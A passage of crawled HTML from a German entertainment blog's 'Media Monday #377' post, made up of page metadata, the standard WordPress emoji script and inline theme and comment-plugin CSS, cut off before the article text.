

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/media-monday-377/
body_size: 31778
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Media Monday #377">
<meta name="twitter:description" content="Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom Medienjournal wöchentlich ausgerichtet wird. Dabei wird ein Lückentext zur Verfügung gestellt, den wöchentlich ein and">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Media Monday #377 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/media-monday-377/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Media Monday #377 &#8902; Geek Germany" />
	<meta property="og:description" content="Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom Medienjournal wöchentlich ausgerichtet wird. Dabei wird ein Lückentext" />
	<meta property="og:url" content="https://www.geek-germany.de/media-monday-377/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-09-17T12:50:19+00:00" />
	<meta property="article:modified_time" content="2018-09-17T12:46:32+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hero Kage" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Real_HeroKage" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Hero Kage" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/media-monday-377/","url":"https://www.geek-germany.de/media-monday-377/","name":"Media Monday #377 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/media-monday-377/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/media-monday-377/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg","datePublished":"2018-09-17T12:50:19+00:00","dateModified":"2018-09-17T12:46:32+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/53d5b34d27d49178abbd2f615f1c0354"},"breadcrumb":{"@id":"https://www.geek-germany.de/media-monday-377/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/media-monday-377/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/media-monday-377/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/media-monday-377/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Media Monday #377"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/53d5b34d27d49178abbd2f615f1c0354","name":"Hero Kage","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-96x96.png","caption":"Hero Kage"},"description":"Hero Kage ist Test Engineer für einen der weltweit größten Chiphersteller und sorgt unter anderem dafür, dass die Elektronik in Autos richtig funktioniert. In seiner Freizeit erholt er sich mit jedem Medium, das eine Geschichte bieten kann, die ihm gefällt. Dabei unterscheidet er nicht zwischen einzelnen Medien. Es geht ihm nur darum, besonders gut unterhalten zu werden. Zudem ist er auch noch passionierter Brett- &amp; Kartenspieler und immer für ein neues Spiel zu begeistern.","sameAs":["https://twitter.com/Real_HeroKage"],"url":"https://www.geek-germany.de/author/hero-kage/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Media Monday #377-Kommentar-Feed" href="https://www.geek-germany.de/media-monday-377/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], 